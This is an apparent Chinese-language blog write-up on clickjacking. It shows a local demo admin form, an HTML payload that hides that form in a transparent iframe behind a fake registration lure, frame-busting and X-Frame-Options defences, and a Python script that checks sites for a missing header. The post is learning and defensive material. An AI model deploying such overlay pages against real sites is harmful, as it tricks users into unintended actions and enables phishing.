标签:except 好的 htm ade jpg like 学习 UI tac
前言:
放假了,上个星期刚刚学习完点击劫持漏洞。没来的及写笔记,今天放学总结了一下
并写了一个检测点击劫持的脚本。点击劫持脚本说一下哈。= =原本是打算把网站源码
中的js也爬出来将一些防御的代码匹配一下。可惜,爬出来的js链接乱的一匹。弄了很久
也很乱。所以就没有匹配js文件了。
漏洞介绍:
漏洞名称:点击劫持漏洞(Clicking hijacking)
级别:中级
漏洞用于场景:钓鱼,欺骗。
《黑客攻防之浏览器篇》里有详细的利用教程。
里面所介绍的工具做出来的payload能以假乱真
攻击手法:在一个页面的中嵌入一个iframe标签,放入诱惑信息,引诱用户点击
漏洞复现:
index.html
<html> <head> <title>后台管理员添加</title> <style> body{ background-repeat: no-repeat;background-size: 100% 100%;background-attachment: fixed;} h2{ color:blue;text-align: center;} </style> </head> <body background="bei.jpg"> <h2>管理员添加</h2> <div style="text-align:center;"> <form action="x.php" method="POST"> <input type="text" required><br><br> <input type="password" required><br> <input type="submit" value="提交"> </div> </body> </html>


payload

将opacity设置为0.3可以看见你所填的

<html> <head> <title>点击劫持</title> <style> iframe{ position: absolute;z-index: 2;top: 0px;left: 0px;width: 1800px;height: 900px;opacity: 0;filter: alpha(opacity=0);} button{ position: absolute;z-index: 1;top: 125px;left: 878px;} input{ position: absolute;z-index: 1;top: 65px;left: 820px;} body{ background-repeat:no-repeat;} </style> </head> <body> <div style="text-align:center"> <h2>靓丽美女账号注册</h2> </div> <input type="text"> <div style="position: absolute;z-index: 1;top: 43px;left: 5px;"> <input type="text"> </div> <button>注册</button> <iframe src="http://127.0.0.1/jiechi/index.html"></iframe> </body> </html>

加上背景

漏洞防御:
1.加入js脚本防御
<head> <style> body { display : none;} </style> </head> <body> <script>
if (self == top) { var theBody = document.getElementsByTagName(‘body‘)[0];
theBody.style.display = "block"; } else { top.location = self.location; } </script>
2.添加X-FRAME-OPTIONS头进行防御
X-FRAME-OPTIONS头是微软开发的,使用该头后禁止页面被iframe嵌套
防御结果
将index.html改为index.php,代码改为
X-FRAME-OPTIONS头使用说明: 1.DENY 拒绝任何域加载 2.SAMEORIHIN 同源下可以加载 3.ALLOW-FROM 可以定义允许frame加载的页面
<?php header ( "X-FRAME-OPTIONS:DENY"); ?> <html> <head> <title>后台管理员添加</title> <style> body{ background-repeat: no-repeat;background-size: 100% 100%;background-attachment: fixed;} h2{ color:blue;text-align: center;} </style> </head> <body background="bei.jpg"> <h2>管理员添加</h2> <div style="text-align:center;"> <form action="x.php" method="POST"> <input type="text" required><br><br> <input type="password" required><br> <input type="submit" value="提交"> </div> </body> </html>

将payload.html的opacity设置为0.3


可以看到已经嵌套不了了。
检测是否有点击劫持漏洞的脚本
原理直接判断是否有X-FROM-OPTIONS头。如果没有就有点击劫持漏洞
并提醒使用者可能有js脚本防御请自行测试。
代码:
import requests,tqdm,time,optparse def main(): usage=‘dianjijieci.py [-u url]‘ parser=optparse.OptionParser(usage) parser.add_option(‘-u‘,dest=‘url‘,help=‘The web site to be tested URL‘) (options,args)=parser.parse_args() if options.url: url=options.url jiechi(url) else: parser.print_help() def jiechi(url): urls="{}".format(url) headers={‘User-Agent‘: ‘Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36‘} reqst=requests.get(url=urls,headers=headers,timeout=6) if reqst.status_code == 200: print(‘[+]Target stability‘) try: hea=reqst.headers print(hea[‘X-FRAME-OPTIONS‘]) print(‘[n]X-FRAME-OPTIONS header, no click hijacking vulnerability can be used‘) except: print(‘[+]There is no X-FRAME-OPTIONS header. There is a clicking hijacking vulnerability‘) print(‘[!]Remind:It may be a defense against JS. Please test it yourself‘) else: print(‘[n]bjective instability‘) if __name__ == ‘__main__‘: main()

测试结果

点击劫持漏洞之理解 python打造一个挖掘点击劫持漏洞的脚本
标签:except 好的 htm ade jpg like 学习 UI tac
原文地址:https://www.cnblogs.com/haq5201314/p/8992273.html